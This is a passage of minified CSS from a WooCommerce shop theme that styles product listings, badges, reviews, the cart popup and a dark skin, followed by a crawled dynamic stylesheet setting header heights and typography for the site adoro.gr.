h2{font-weight:700;font-size:14px;margin-top:10px;margin-bottom:30px}.woocommerce div.product.prodpage-style3 #reviews #comments ol.commentlist li img.avatar{border-radius:50%}.woocommerce div.product.prodpage-style3 #reviews #comments ol.commentlist .comment_container{border:0;background-color:transparent}.woocommerce div.product.prodpage-style3 #reviews #comments ol.commentlist li .comment-text{padding-left:0;padding-right:0}.woocommerce div.product.prodpage-style3 #reviews #comments ol.commentlist li .comment-text p.meta{font-size:14px}.woocommerce div.product.prodpage-style3 #reviews #comments ol.commentlist li .comment-text p.meta strong{color:#000}.woocommerce div.product.prodpage-style3 #reviews #comments .star-rating{color:#c2c2c2;font-size:12px}.woocommerce div.product.prodpage-style3 #reviews .comment-respond .comment-reply-title{font-family:inherit;text-transform:uppercase;font-weight:400;font-size:16px;text-align:center;cursor:pointer;display:block}.woocommerce div.product.prodpage-style3 #reviews .comment-respond .comment-reply-title:before{content:'+';display:block;width:40px;height:40px;line-height:38px;border:1px solid #ddd;margin:0 auto 20px;border-radius:50%;color:#000;-webkit-transition:border-color .1s ease-out;transition:border-color .1s ease-out}.woocommerce div.product.prodpage-style3 #reviews .comment-respond .comment-reply-title.opened-form:before{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.woocommerce div.product.prodpage-style3 #reviews .comment-respond .comment-reply-title:hover:before{border:1px solid #aaa}.woocommerce div.product.prodpage-style3 #reviews .comment-form{display:none}.woocommerce div.product.prodpage-style3 #reviews .comment-form.show-form{display:block}div.product.prodpage-style3 .upsells.products h2,div.product.prodpage-style3 .related.products h2{font-size:26px;color:#000;margin-bottom:20px;font-weight:700}@media (max-width:767px){.woocommerce #content div.product.prodpage-style3 .single_product_main_image .images,.woocommerce div.product.prodpage-style3 .single_product_main_image .images{max-width:90%;padding-top:30px}.woocommerce div.product.prodpage-style3 .summary{padding-left:20px;padding-right:20px;padding-top:40px}}.kl-skin--dark div.product.prodpage-style3 .product_title{color:#fff}.kl-skin--dark.single-product div.product.prodpage-style3 .kw-details-desc{color:#FFF}.kl-skin--dark.single-product div.product.prodpage-style3 p.price,.kl-skin--dark.single-product div.product.prodpage-style3 span.price{color:#fff}.kl-skin--dark div.product.prodpage-style3 .woocommerce-product-rating .star-rating{color:#3D3D3D}.kl-skin--dark div.product.prodpage-style3 .woocommerce-tabs ul.tabs li a{color:#fff;background:#000}.kl-skin--dark div.product.prodpage-style3 #reviews #comments ol.commentlist li .comment-text p.meta strong{color:#fff}.kl-skin--dark div.product.prodpage-style3 #reviews .comment-respond .comment-reply-title:before{border:1px solid #222;color:#fff}.kl-skin--dark div.product.prodpage-style3 #reviews .comment-respond .comment-reply-title:hover:before{border:1px solid #555}.kl-skin--dark div.product.prodpage-style3 .upsells.products h2,.kl-skin--dark div.product.prodpage-style3 .related.products h2{color:#fff}.zn_badge_container{position:absolute;top:20px;left:20px;z-index:1}.product-page .zn_badge_container{left:35px}.zn_badge_container .zn_badge_sale:not(:only-child){margin-bottom:-1px}.zn_badge_container .zn_badge_sale:not(:only-child):after{display:none}.zn_badge_sale,.zn_badge_new,.zn_badge_soldout{color:#FFF;font-size:10px;line-height:1;padding:8px 12px 7px;position:relative;display:block;margin-bottom:11px;border-radius:2px;text-align:center}.zn_badge_soldout{background:#D3D3D3;font-weight:700;color:#1E1E1E}.zn_badge_sale{background:#C51212}.zn_badge_sale:after,.zn_badge_new:after,.zn_badge_soldout:after{position:absolute;bottom:-3px;content:"";width:10px;height:10px;-webkit-transform:rotate(45deg);transform:rotate(45deg);border-radius:2px}.zn_badge_sale:after{z-index:1;background-color:#cd2122;left:5px}.zn_badge_new{background-color:#12A1C5}.zn_badge_new:after{background-color:#12A1C5;z-index:1;left:5px}.zn_badge_soldout:after{z-index:1;background-color:#D3D3D3;left:5px}.zn_woo_cat_page{position:relative}.woocommerce_ordering{float:right;margin-bottom:20px;position:absolute;top:0;right:0}form .form-row input.input-text,form .form-row textarea{height:auto;min-height:30px}#payment ul.payment_methods li label{display:inline-block}.popupaddcart{z-index:1000;width:250px;height:40px;line-height:40px;text-align:center;background:#cecece;border:3px solid #999;box-shadow:0 0 20px rgba(0,0,0,.4);color:#333;position:fixed;left:50%;top:50%;margin:-20px 0 0 -125px}.zn_loop_row{clear:both;height:1px}.woocommerce #reviews h3{font-size:18px;margin-bottom:20px;font-weight:600}.woocommerce #reviews #comments ol.commentlist{padding:0}.woocommerce #reviews #comments ol.commentlist li img.avatar{width:70px;position:relative;margin-right:15px}.zn_product_subcategory{text-align:center}.kl-skin--dark .select2-container .select2-choice{border:1px solid #353535;background-color:#141414;color:#CDCDCD}.kl-skin--dark .select2-container.select2-drop-above .select2-choice{border-bottom-color:#333}.kl-skin--dark .select2-drop-mask{background-color:#000}.kl-skin--dark .select2-drop{background:#000;color:#fff;border:1px solid #333}.kl-skin--dark .select2-drop.select2-drop-above{border-top:1px solid #333}.kl-skin--dark .select2-drop-active{border:1px solid #999}.kl-skin--dark .select2-drop.select2-drop-above.select2-drop-active{border-top:1px solid #999}.kl-skin--dark .select2-drop-auto-width{border-top:1px solid #333}.kl-skin--dark .select2-container .select2-choice .select2-arrow b:after{border-top-color:#999}.kl-skin--dark .select2-search input{border:1px solid #333;background-color:#000}html[dir=rtl] .kl-skin--dark .select2-search input{background-color:#000}.kl-skin--dark .select2-search input.select2-active{background-color:#000}.kl-skin--dark .select2-container-active .select2-choice,.kl-skin--dark .select2-container-active .select2-choices{border:1px solid #999}.kl-skin--dark .select2-dropdown-open .select2-choice{box-shadow:0 1px 0 #000 inset}.kl-skin--dark .select2-dropdown-open .select2-choice .select2-arrow b:after{border-bottom-color:#999}.kl-skin--dark .select2-dropdown-open.select2-drop-above .select2-choice,.kl-skin--dark .select2-dropdown-open.select2-drop-above .select2-choices{border:1px solid #999}.kl-skin--dark .select2-results{background:#050505}.kl-skin--dark .select2-results .select2-highlighted{background:#0E0E0E;color:#fff}.kl-skin--dark .select2-results li em{background:#010021}.kl-skin--dark .select2-results .select2-highlighted ul{background:#000;color:#fff}.kl-skin--dark .select2-results .select2-ajax-error,.kl-skin--dark .select2-results .select2-no-results,.kl-skin--dark .select2-results .select2-searching,.kl-skin--dark .select2-results .select2-selection-limit{background:#0B0B0B}.kl-skin--dark .select2-results .select2-disabled.select2-highlighted{color:#999;background:#0B0B0B}.kl-skin--dark .select2-results .select2-disabled{background:#0B0B0B}.kl-skin--dark .select2-more-results.select2-active{background-color:#0B0B0B}.kl-skin--dark .select2-more-results{background:#0B0B0B}.kl-skin--dark .select2-container.select2-container-disabled .select2-choice{background-color:#0B0B0B;border:1px solid #222}.kl-skin--dark .select2-container.select2-container-disabled .select2-choice .select2-arrow{background-color:#0B0B0B}.kl-skin--dark .select2-container-multi .select2-choices{border:1px solid #333;background-color:#000}.kl-skin--dark .select2-container-multi.select2-container-active .select2-choices{border:1px solid #999}.kl-skin--dark .select2-container-multi .select2-choices .select2-search-field input.select2-active{background-color:#000!important}.kl-skin--dark .select2-default{color:#999!important}.kl-skin--dark .select2-container-multi .select2-choices .select2-search-choice{color:#ccc;background-color:#1B1B1B}.kl-skin--dark .select2-container-multi .select2-choices .select2-search-choice-focus{background:#2B2B2B}.kl-skin--dark .select2-container-multi.select2-container-disabled .select2-choices{background-color:#0B0B0B;border:1px solid #222}.kl-skin--dark .select2-container-multi.select2-container-disabled .select2-choices .select2-search-choice{border:1px solid #222;background-color:#0B0B0B}.zn_woo_archive_elemenent{width:100%}.woocommerce .widget_layered_nav ul li{margin-bottom:5px}.woocommerce .widget_layered_nav ul li a{font-weight:600;color:#45474d;line-height:1.4;padding:7px 0;text-decoration:none}.woocommerce .widget_layered_nav ul li:not(.chosen) a:before{content:'';display:inline-block;width:10px;height:10px;border:1px solid #cbcbcb;margin-right:11px;border-radius:2px}.woocommerce .widget_layered_nav .count{font-size:100%;opacity:.5}.woocommerce .widget_layered_nav .count:before{content:'('}.woocommerce .widget_layered_nav .count:after{content:')'}.kl-addedtocart{position:fixed;width:100%;height:100%;background:rgba(0,0,0,.2);left:0;top:0}.kl-addedtocart-container{position:relative;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:540px;background:#FFF;padding:80px 20px;text-align:center;color:#000}.kl-addedtocart-image{margin-bottom:20px}.kl-addedtocart-title{font-size:20px;font-weight:700;margin-bottom:5px}.kl-addedtocart-desc{font-size:16px;margin-bottom:20px}.kl-addedtocart-price{font-size:22px;font-weight:700}.kl-addedtocart-checkout{margin-top:50px}.kl-addedtocart-close{display:block;position:absolute;right:40px;top:40px;-webkit-transform:rotate(45deg);transform:rotate(45deg);width:20px;height:20px;cursor:pointer}.kl-addedtocart-close:before,.kl-addedtocart-close:after{content:'';position:absolute;top:50%;left:0;width:20px;height:2px;background-color:#000}.kl-addedtocart-close:after{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.kl-skin--dark .kl-addedtocart{background:rgba(255,255,255,.2)}.kl-skin--dark .kl-addedtocart-container{background:#000;color:#FFF}.kl-skin--dark .kl-addedtocart-close:before,.kl-skin--dark .kl-addedtocart-close:after{background-color:#FFF}@media (max-width:540px){.kl-addedtocart-container{width:95%}}.woocommerce ul.products li.product .product-list-item>a{display:block;position:relative}.woocommerce ul.products li.product .product-list-item .kw-prodimage{text-align:center;overflow:hidden;position:relative;z-index:0;display:block}.woocommerce ul.products li.product .product-list-item .kw-prodimage-img,.woocommerce ul.products li.product .product-list-item .kw-prodimage-img{margin-bottom:0;width:auto;margin:0 auto;vertical-align:middle;opacity:1;-webkit-transition:opacity 0.3s;transition:opacity 0.3s;-webkit-backface-visibility:hidden}.woocommerce ul.products li.product a img{margin-bottom:0}.woocommerce ul.products li.product .product-list-item .star-rating{overflow:hidden;position:absolute;right:20px;bottom:18px;height:1em;line-height:1;font-size:10px;width:5.4em;color:#CACACA;font-family:star}.woocommerce ul.products li.product .product-list-item .star-rating:before{content:"\73\73\73\73\73";color:#E0E0E0;float:left;top:0;left:0;position:absolute}.woocommerce ul.products li.product .product-list-item .star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em}.woocommerce ul.products li.product .product-list-item .star-rating span:before{content:"\53\53\53\53\53";top:0;position:absolute;left:0}.woocommerce ul.products li.product .product-list-item .kw-prodimage-img:not(:only-child){position:relative;z-index:1}.woocommerce ul.products li.product .product-list-item .kw-prodimage-img-secondary{position:absolute;left:0;top:0;opacity:0;-webkit-transition:opacity 0.4s;transition:opacity 0.4s;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);-webkit-backface-visibility:hidden}.woocommerce ul.products li.product .product-list-item:hover .kw-prodimage-img-secondary{opacity:1;z-index:1}.woocommerce ul.products li.product .product-list-item:hover .kw-prodimage-img:not(:only-child){opacity:0}.woocommerce ul.products li.product .product-list-item .kw-prodimage-img[data-src]{opacity:0}ul.product_list_widget li .kw-prodimage .kw-prodimage-img-secondary{display:none}.woocommerce ul.products li.product .product-list-item.prod-layout-classic{display:block;position:relative;background:#fff;background:-webkit-gradient(radial,center center,0,center center,100%,color-stop(61%,#ffffff),color-stop(100%,#ededed));background:-webkit-radial-gradient(center,ellipse cover,#ffffff 61%,#ededed 100%);background:-webkit-radial-gradient(center,ellipse,#ffffff 0%,#ffffff 50%,#ededed 100%);background:-webkit-radial-gradient(center ellipse,#ffffff 0%,#ffffff 50%,#ededed 100%);background:radial-gradient(ellipse at center,#ffffff 0%,#ffffff 50%,#ededed 100%)}.woocommerce ul.products li.product .product-list-item.prod-layout-classic:before{content:" ";position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;pointer-events:none;box-shadow:inset 0 0 0 2px #e8e8e8;-webkit-transition:all 0.2s ease-out;transition:all 0.2s ease-out}.no-csspointerevents .woocommerce ul.products li.product .product-list-item.prod-layout-classic:before{display:none}.woocommerce ul.products li.product .product-list-item.prod-layout-classic .kw-details{padding:20px 20px 20px;position:relative;-webkit-transition:all 0.2s ease-out;transition:all 0.2s ease-out;background:#fff}.woocommerce ul.products li.product .product-list-item.prod-layout-classic .kw-details-title{font-size:16px;line-height:1.3;margin:0 0 10px;padding:0;font-weight:300;min-height:40px}.woocommerce ul.products li.product .product-list-item.prod-layout-classic .kw-details-title,.woocommerce ul.products li.product .product-list-item.prod-layout-classic .kw-details-title a{color:#2f2f2f;-webkit-transition:all 0.2s ease-out;transition:all 0.2s ease-out}.woocommerce ul.products li.product .product-list-item.prod-layout-classic .kw-details-desc{font-size:12px;color:#939393;line-height:1.4;margin-bottom:10px}.woocommerce ul.products li.product .product-list-item.prod-layout-classic .kw-details-desc{display:block;clear:both;position:relative;height:60px;overflow:hidden;background:-webkit-linear-gradient(top,rgba(0,0,0,.5) 50%,rgba(255,255,255,0) 100%);background:linear-gradient(to bottom,rgba(0,0,0,.5) 50%,rgba(255,255,255,0) 100%);color:transparent;-webkit-background-clip:text;background-clip:text}.woocommerce ul.products li.product .product-list-item.prod-layout-classic .kw-details-desc p{display:inline}.is-safari .product-list-item.prod-layout-classic .kw-details-desc{color:#939393}.no-backgroundcliptext .woocommerce ul.products li.product .prod-layout-classic.product-list-item .kw-details-desc{background:none}.no-backgroundcliptext .product-list-item.prod-layout-classic .kw-details-desc:after,.is-safari .product-list-item.prod-layout-classic .kw-details-desc:after{content:'';position:absolute;left:-5px;right:-5px;bottom:-10px;height:75%;width:100%;-webkit-transition:all 0.2s ease-out;transition:all 0.2s ease-out;background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(255,255,255,0)),color-stop(100%,#fff));background:-webkit-linear-gradient(top,rgba(255,255,255,0) 0%,#fff 100%);background:-webkit-linear-gradient(top,rgba(255,255,255,0) 0%,#fff 100%);background:linear-gradient(to bottom,rgba(255,255,255,0) 0%,#fff 100%)}.no-backgroundcliptext .product-list-item.prod-layout-classic:hover .kw-details-desc:after,.is-safari .product-list-item.prod-layout-classic:hover .kw-details-desc:after{background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(255,255,255,0)),color-stop(100%,#edecec));background:-webkit-linear-gradient(top,rgba(255,255,255,0) 0%,#edecec 100%);background:-webkit-linear-gradient(top,rgba(255,255,255,0) 0%,#edecec 100%);background:linear-gradient(to bottom,rgba(255,255,255,0) 0%,#edecec 100%)}.kw-actions{display:inline-block}.woocommerce ul.products li.product .product-list-item.prod-layout-classic .kw-actions{text-align:right;position:absolute;right:0;bottom:10px;width:auto;overflow:hidden;line-height:1;z-index:0;padding:10px 0;-webkit-transition:all 0.2s ease-out;transition:all 0.2s ease-out}.woocommerce ul.products li.product .product-list-item.prod-layout-classic .kw-actions a{text-transform:uppercase;display:inline-block;background:#CD2122;color:#fff;font-size:10px;line-height:1;padding:6px 10px;white-space:nowrap;margin-bottom:3px;position:relative;float:right;clear:right;font-weight:600;box-shadow:0 4px 15px rgba(0,0,0,.2);opacity:0;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;-webkit-transform:translateX(100%);transform:translateX(100%)}.woocommerce ul.products li.product .product-list-item.prod-layout-classic:hover .kw-actions a{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}.woocommerce ul.products li.product .product-list-item.prod-layout-classic .kw-actions a:hover{background:#333}.woocommerce ul.products li.product .product-list-item.prod-layout-classic .kw-actions a.loading:before{background:url(../../../../../../../../themes/adoro/images/ajax-loader.gif) no-repeat scroll center center rgba(255,255,255,.65);bottom:0;content:"";left:0;position:absolute;right:0;top:0}.woocommerce ul.products li.product .product-list-item.prod-layout-classic .price,.woocommerce ul.products li.product .product-list-item.prod-layout-classic .price ins{color:#282828;font-size:18px;font-weight:600;line-height:1;margin-bottom:0;text-decoration:none}.woocommerce ul.products li.product .product-list-item.prod-layout-classic .price del{font-weight:400;display:inline-block}.woocommerce ul.products li.product .product-list-item.prod-layout-classic .price del span{position:relative;color:#000;margin-right:5px;text-decoration:line-through}.woocommerce ul.products li.product .product-list-item.prod-layout-classic .price del,.woocommerce ul.products li.product .product-list-item.prod-layout-classic .price ins{font-size:80%}.woocommerce ul.products li.product .product-list-item.prod-layout-classic:hover:before{box-shadow:inset 0 0 0 4px #9c9c9c}.woocommerce ul.products li.product .product-list-item.prod-layout-classic:hover .kw-details{background:#edecec}.woocommerce ul.products li.product .product-list-item.prod-layout-classic:hover .kw-details-title{color:#CD2122}.kl-skin--dark ul.products li.product .product-list-item.prod-layout-classic{background:#000;background:-webkit-gradient(radial,center center,0,center center,100%,color-stop(61%,#000),color-stop(100%,#121212));background:-webkit-radial-gradient(center,ellipse cover,#000 61%,#121212 100%);background:-webkit-radial-gradient(center,ellipse,#000 0%,#000 50%,#121212 100%);background:-webkit-radial-gradient(center ellipse,#000 0%,#000 50%,#121212 100%);background:radial-gradient(ellipse at center,#000 0%,#000 50%,#121212 100%)}.kl-skin--dark ul.products li.product .product-list-item.prod-layout-classic:before{box-shadow:inset 0 0 0 2px #171717}.kl-skin--dark ul.products li.product .product-list-item.prod-layout-classic .kw-details{background:#000}.kl-skin--dark ul.products li.product .product-list-item.prod-layout-classic .kw-details-title,.kl-skin--dark ul.products li.product .product-list-item.prod-layout-classic .kw-details-title a{color:#D0D0D0}.kl-skin--dark ul.products li.product .product-list-item.prod-layout-classic .kw-details-desc{color:#6C6C6C}.kl-skin--dark ul.products li.product .product-list-item.prod-layout-classic .kw-details-desc:after{background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,#000));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,#000 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,#000 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,#000 100%)}.kl-skin--dark ul.products li.product .product-list-item.prod-layout-classic:hover .kw-details-desc:after{background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,#121313));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,#121313 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,#121313 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,#121313 100%)}.kl-skin--dark ul.products li.product .product-list-item.prod-layout-classic .kw-actions a{color:#000;box-shadow:0 4px 15px rgba(0,0,0,.5)}.kl-skin--dark ul.products li.product .product-list-item.prod-layout-classic .kw-actions a:hover{background:#CCC}.kl-skin--dark ul.products li.product .product-list-item.prod-layout-classic .kw-actions a.loading:before{background-color:rgba(0,0,0,.65)}.kl-skin--dark ul.products li.product .product-list-item.prod-layout-classic .price,.kl-skin--dark ul.products li.product .product-list-item.prod-layout-classic .price ins{color:#D7D7D7}.kl-skin--dark ul.products li.product .product-list-item.prod-layout-classic .price del span{color:#fff}.kl-skin--dark ul.products li.product .product-list-item.prod-layout-classic .star-rating{color:#353535}.kl-skin--dark ul.products li.product .product-list-item.prod-layout-classic .star-rating:before{color:#1F1F1F}.kl-skin--dark ul.products li.product .product-list-item.prod-layout-classic:hover:before{box-shadow:inset 0 0 0 4px #636363}.kl-skin--dark ul.products li.product .product-list-item.prod-layout-classic:hover .kw-details{background:#121313}.woocommerce ul.products li.product .product-list-item.prod-layout-style2{display:block;position:relative;background:#fff;-webkit-transition:box-shadow .15s ease-out;transition:box-shadow .15s ease-out}.woocommerce ul.products li.product .product-list-item.prod-layout-style2:hover{box-shadow:8px 15px 40px rgba(0,0,0,.15)}.woocommerce ul.products li.product .product-list-item.prod-layout-style2 .kw-details{padding:25px 30px 60px;position:relative}.woocommerce ul.products li.product .product-list-item.prod-layout-style2 .kw-details-title{font-size:16px;line-height:1.5;margin:0 0 10px;padding:0;font-weight:700;min-height:40px;font-family:inherit}.woocommerce ul.products li.product .product-list-item.prod-layout-style2 .kw-details-title,.woocommerce ul.products li.product .product-list-item.prod-layout-style2 .kw-details-title a{color:#2f2f2f;-webkit-transition:all 0.2s ease-out;transition:all 0.2s ease-out}.woocommerce ul.products li.product .product-list-item.prod-layout-style2 .kw-details-desc{font-size:12px;color:#999;line-height:1.6;margin-bottom:10px}.woocommerce ul.products li.product .product-list-item.prod-layout-style2 .kw-actions{position:absolute;right:10px;bottom:0;width:auto}.woocommerce ul.products li.product .product-list-item.prod-layout-style2 .kw-actions a{width:40px;height:50px;display:block;float:left;line-height:45px;text-align:center}.woocommerce ul.products li.product .product-list-item.prod-layout-style2 .kw-actions svg{vertical-align:middle}.woocommerce ul.products li.product .product-list-item.prod-layout-style2 .kw-actions .svg-moreIcon circle{fill:transparent;stroke:#141414;-webkit-transition:all .2s;transition:all .2s}.woocommerce ul.products li.product .product-list-item.prod-layout-style2 .kw-actions a:hover .svg-moreIcon circle,.woocommerce ul.products li.product .product-list-item.prod-layout-style2 .woocommerce-LoopProduct-link:hover~.kw-actions .svg-moreIcon circle{fill:#000;stroke:#000;stroke-width:2px}.woocommerce ul.products li.product.product-type-variable .product-list-item.prod-layout-style2 .kw-actions .actions-addtocart,.woocommerce ul.products li.product.outofstock .product-list-item.prod-layout-style2 .kw-actions .actions-addtocart,.woocommerce ul.products li.product .product-list-item.prod-layout-style2 .kw-actions .actions-addtocart{position:relative}.woocommerce ul.products li.product .product-list-item.prod-layout-style2 .kw-actions .actions-addtocart path{fill:#141414}.woocommerce ul.products li.product .product-list-item.prod-layout-style2 .kw-actions .actions-addtocart:hover path{fill:#000;-webkit-transition:all .2s;transition:all .2s}.woocommerce ul.products li.product .product-list-item.prod-layout-style2 .kw-actions .actions-addtocart:hover .addtocart_circle,.woocommerce ul.products li.product .product-list-item.prod-layout-style2 .kw-actions .actions-addtocart:hover .addtocart_plus,.woocommerce ul.products li.product .product-list-item.prod-layout-style2 .kw-actions .actions-addtocart.added .addtocart_circle,.woocommerce ul.products li.product .product-list-item.prod-layout-style2 .kw-actions .actions-addtocart.added .addtocart_plus{fill:#7ED321}.woocommerce ul.products li.product .product-list-item.prod-layout-style2 .kw-actions .added_to_cart.wc-forward{display:none}.woocommerce ul.products li.product .product-list-item.prod-layout-style2 .kw-actions a.loading:before{background:url(../../../../../../../../themes/adoro/images/ajax-loader.gif) no-repeat scroll center center rgba(255,255,255,.9);bottom:0;content:"";left:0;position:absolute;right:0;top:0}.woocommerce ul.products li.product .product-list-item.prod-layout-style2 .price,.woocommerce ul.products li.product .product-list-item.prod-layout-style2 .price ins{color:#282828;font-size:18px;font-weight:600;line-height:1;margin-bottom:0;text-decoration:none}.woocommerce ul.products li.product .product-list-item.prod-layout-style2 .price del{font-weight:400;display:inline-block}.woocommerce ul.products li.product .product-list-item.prod-layout-style2 .price del span{position:relative;color:#000;margin-right:5px;text-decoration:line-through}.woocommerce ul.products li.product .product-list-item.prod-layout-style2 .price del,.woocommerce ul.products li.product .product-list-item.prod-layout-style2 .price ins{font-size:80%}.woocommerce ul.products li.product .product-list-item.prod-layout-style2 .star-rating{right:auto;left:30px}.kl-skin--dark ul.products li.product .product-list-item.prod-layout-style2{background:#000}.kl-skin--dark ul.products li.product .product-list-item.prod-layout-style2 .kw-details-title,.kl-skin--dark ul.products li.product .product-list-item.prod-layout-style2 .kw-details-title a{color:#D0D0D0}.kl-skin--dark ul.products li.product .product-list-item.prod-layout-style2 .kw-details-desc{color:#999}.kl-skin--dark ul.products li.product .product-list-item.prod-layout-style2 .kw-actions .svg-moreIcon circle{stroke:#cecece}.kl-skin--dark ul.products li.product .product-list-item.prod-layout-style2 .kw-actions a:hover .svg-moreIcon circle,.kl-skin--dark ul.products li.product .product-list-item.prod-layout-style2 .woocommerce-LoopProduct-link:hover~.kw-actions .svg-moreIcon circle{fill:#FFF;stroke:#FFF}.kl-skin--dark ul.products li.product .product-list-item.prod-layout-style2 .kw-actions .actions-addtocart path{fill:#cecece}.kl-skin--dark ul.products li.product .product-list-item.prod-layout-style2 .kw-actions .actions-addtocart:hover path{fill:#FFF}.kl-skin--dark ul.products li.product .product-list-item.prod-layout-style2 .kw-actions a.loading:before{background-color:rgba(0,0,0,.9)}.kl-skin--dark ul.products li.product .product-list-item.prod-layout-style2 .price,.kl-skin--dark ul.products li.product .product-list-item.prod-layout-style2 .price ins{color:#D7D7D7}.kl-skin--dark ul.products li.product .product-list-item.prod-layout-style2 .price del span{color:#fff}.add_to_cart_inline .woocommerce-Price-amount{font-weight:700;font-size:16px;vertical-align:middle}.add_to_cart_inline .kw-actions{vertical-align:middle}.add_to_cart_inline .kw-actions a{margin-left:10px;text-transform:uppercase;padding:4px 10px;font-size:12px!important}.woocommerce .kallyas-wc-cols--1 ul.products li.product{width:100%}.woocommerce .kallyas-wc-cols--2 ul.products li.product{width:50%}.woocommerce .kallyas-wc-cols--3 ul.products li.product{width:33.3333%}.woocommerce .kallyas-wc-cols--4 ul.products li.product{width:25%}.woocommerce .kallyas-wc-cols--5 ul.products li.product{width:20%}.woocommerce .kallyas-wc-cols--6 ul.products li.product{width:16.666%}@media (max-width:1199px){.woocommerce .kallyas-wc-cols--5 ul.products li.product,.woocommerce .kallyas-wc-cols--6 ul.products li.product{width:25%}.woocommerce .kallyas-wc-cols--5 ul.products li.product.first,.woocommerce .kallyas-wc-cols--6 ul.products li.product.first{clear:none!important}}@media (max-width:991px){.woocommerce .kallyas-productlist-wrapper:not(.kallyas-wc-cols--2):not(.kallyas-wc-cols--1) ul.products li.product{width:50%}.woocommerce .kallyas-productlist-wrapper:not(.kallyas-wc-cols--2):not(.kallyas-wc-cols--1) ul.products li.product.first{clear:none!important}.woocommerce .kallyas-wc-cols--4 ul.products li.product.first,.woocommerce .kallyas-wc-cols--2 ul.products li.product.first{clear:none!important}}@media (max-width:767px){.woocommerce .kallyas-productlist-wrapper:not(.kallyas-wc-cols--2):not(.kallyas-wc-cols--1) ul.products li.product{width:50%}}@media (max-width:479px){.woocommerce .kallyas-productlist-wrapper ul.products li.product{width:100%}}@media (min-width:992px) and (max-width:1199px){.woocommerce .kallyas-productlist-wrapper:not(.kallyas-wc-cols--3) ul.products li.product:nth-child(4n+1){clear:both!important}}@media (min-width:768px) and (max-width:991px){.woocommerce .kallyas-productlist-wrapper:not(.kallyas-wc-cols--2) ul.products li.product:nth-child(2n+1){clear:both!important}}@media (min-width:480px) and (max-width:767px){.woocommerce .kallyas-productlist-wrapper ul.products li.product:nth-child(2n+1){clear:both!important}}@media (min-width:1200px){.woocommerce .kallyas-wc-cols--5 ul.products li.product .prod-layout-classic .star-rating,.woocommerce .kallyas-wc-cols--6 ul.products li.product .prod-layout-classic .star-rating{position:relative;right:auto;bottom:10px}}.zn-wc-pages-style2 .zn_option_container button.button{display:inline-block;text-decoration:none;font-size:13px;font-weight:initial;line-height:26px;height:28px;padding:0 10px 1px;cursor:pointer;border:1px solid #ccc;-webkit-appearance:none;border-radius:3px;white-space:nowrap;color:#555;background:#f7f7f7;box-shadow:0 1px 0 #ccc;vertical-align:top;text-transform:initial;margin-right:5px;margin-bottom:4px}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://adoro.gr/wp-content/cache/min/1/wp-content/uploads/zn_dynamic.css?ver=1767892984
body_size: 4927
content:
@media (min-width:768px){.site-header.style11{height:250px}.site-header.style11 .logosize--contain .site-logo-anch{height:140px}.site-header.style11 .logosize--contain .site-logo-img,.site-header.style11 .logosize--contain .site-logo-img-sticky{max-height:140px}.site-header.style11 .logosize--yes .site-logo{min-height:140px}.site-header.style11.kl-center-menu .main-nav>ul>li>a{line-height:140px}.site-header.style11 .site-header-top{height:50px}.site-header.style11 .site-header-bottom{height:40px}.site-header.style11 .site-header-main{height:140px}.site-header.style11 .header-no-top .site-header-main{height:190px}.site-header.style11 .header-no-bottom .site-header-main{height:180px}.site-header.style11 .header-no-top.header-no-bottom .site-header-main{height:230px}}h1,.page-title,.h1-typography{font-family:"Roboto",Helvetica,Arial,sans-serif;font-size:36px;line-height:40px;font-weight:100;font-style:normal}h2,.page-subtitle,.subtitle,.h2-typography{font-family:"Roboto",Helvetica,Arial,sans-serif;font-size:20px;line-height:40px;font-weight:100;font-style:normal}h3,.h3-typography{font-family:"Open Sans",Helvetica,Arial,sans-serif;font-size:12px;line-height:40px;font-weight:100;font-style:normal}h4,.h4-typography{font-family:"Open Sans",Helvetica,Arial,sans-serif;font-size:12px;line-height:20px;font-weight:100;font-style:normal}h5,.h5-typography{font-family:"Open Sans",Helvetica,Arial,sans-serif;font-size:12px;line-height:20px;font-weight:100;font-style:normal}h6,.h6-typography{font-family:"Open Sans",Helvetica,Arial,sans-serif;font-size:12px;line-height:20px;font-weight:100;font-style:normal}body{font-family:"Open Sans",Helvetica,Arial,sans-serif;font-size:14px;color:#bababa}.site-footer{font-family:"Open Sans",Helvetica,Arial,sans-serif;font-size:10px}a:focus,a:hover{color:#d33}.element-scheme--light{color:#b5b5b5}.element-scheme--light a{color:#000}.element-scheme--light a:hover,.element-scheme--light .element-scheme__linkhv:hover{color:#d33}.element-scheme--light .element-scheme__hdg1{color:#323232}.element-scheme--light .element-scheme__hdg2{color:#4b4b4b}.element-scheme--light .element-scheme__faded{color:rgba(83,83,83,.7)}.element-scheme--dark{color:#7a7a7a}.element-scheme--dark a{color:#c9c9c9}.element-scheme--dark a:hover,.element-scheme--dark .element-scheme__linkhv:hover{color:#d6d6d6}.element-scheme--dark .element-scheme__hdg1{color:#fff}.element-scheme--dark .element-scheme__hdg2{color:#f2f2f2}.element-scheme--dark .element-scheme__faded{color:rgba(220,220,220,.7)}body #page_wrapper,body.boxed #page_wrapper{background-color:#000;background-repeat:no-repeat;background-position:center center;background-attachment:scroll}.ios-fixed-position-scr~.zn_section{background-color:#000}.kl-mask .bmask-bgfill{fill:#000}.container{width:100%}@media (max-width:2561px){#main-menu,.zn-megaMenuSmartArea-content{display:none!important}.site-header.style7 .main-menu-wrapper{margin-right:auto}.site-header.kl-center-menu .zn-original-logo{display:block}.site-header.kl-center-menu .main-menu-wrapper{margin-right:0}}@media 